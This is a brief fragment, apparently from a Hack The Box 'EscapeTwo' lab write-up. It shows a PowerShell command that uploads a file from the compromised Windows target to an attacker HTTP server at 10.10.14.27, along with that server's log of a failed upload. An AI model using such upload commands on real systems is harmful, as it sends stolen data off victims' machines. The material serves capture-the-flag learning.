 PS C:\tmp> (New-Object Net.WebClient).UploadFile('http://10.10.14.27:8000/upload','c:\tmp\out
.json')
PS C:\tmp>
❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.51 - - [25/May/2025 19:27:58] code 400, message Field "files" not found
10.10.11.51 - - [25/May/2025 19:27:58] "POST /upload HTTP/1.1" 400 -
[0] 0:rlwrap* 1:[tmux]- "c3rb3r05" 19:28 25-May-25